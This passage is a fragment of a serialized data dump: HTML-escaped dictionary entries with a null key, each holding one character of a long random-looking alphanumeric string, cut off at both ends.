&#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 